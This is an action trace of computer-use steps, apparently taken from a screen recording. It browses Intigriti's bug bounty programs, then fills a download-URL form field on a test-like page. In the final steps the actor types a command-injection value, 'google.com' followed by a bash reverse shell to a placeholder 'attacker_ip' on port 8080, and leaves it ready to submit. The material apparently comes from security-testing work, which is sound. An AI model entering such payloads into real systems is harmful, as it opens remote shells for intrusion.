
Step: Show Intigriti's public bug bounty programs and browse down through the program cards
left_click(539, 55)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

Step: Focus the empty Download URL field on the 'Download your file here!' page
left_click(332, 244)

left_click(332, 244)

double_click(145, 69)

mouse_move(273, 101)

left_click(264, 102)

left_click(52, 69)

mouse_move(369, 245)

Step: Enter google.com followed by ;bash -i >& /dev/tcp/attacker_ip/8080 0>&1 as the download URL
type("google.com")

type(";bash -i >& /dev/tcp/attacker_ip/8080 0>&1")

Step: Deselect the injected payload, leaving the reverse-shell URL ready for submission
left_click(579, 301)
